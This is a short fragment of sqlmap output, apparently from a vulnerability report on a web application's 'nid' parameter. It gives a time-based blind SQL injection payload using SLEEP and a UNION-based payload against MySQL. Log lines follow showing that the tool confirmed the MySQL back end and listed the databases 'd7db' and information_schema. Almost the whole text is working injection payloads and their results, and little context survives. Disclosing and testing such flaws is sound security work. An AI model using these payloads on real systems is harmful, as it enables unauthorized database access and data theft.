 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: nid=1 AND (SELECT 6592 FROM (SELECT(SLEEP(5)))FhBB)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: nid=-6329 UNION ALL SELECT CONCAT(0x7176707171,0x50786144
556a50,0x7171716271)-- RKkP
---
[23:12:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[23:12:12] [INFO] fetching database names
[23:12:12] [INFO] used SQL query returns 2 entries
[23:12:12] [INFO] retrieved: 'd7db'
[23:12:12] [INFO] retrieved: 'information_schema'
available databases [2]:
[*] d7db
[*] information_schema
[23:12:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 23 times
[23:12:12] [INFO] fetched data logged to text files under '/root/.sqlm
[23:12:12] [WARNING] you haven't updated sqlmap for more than 99 days!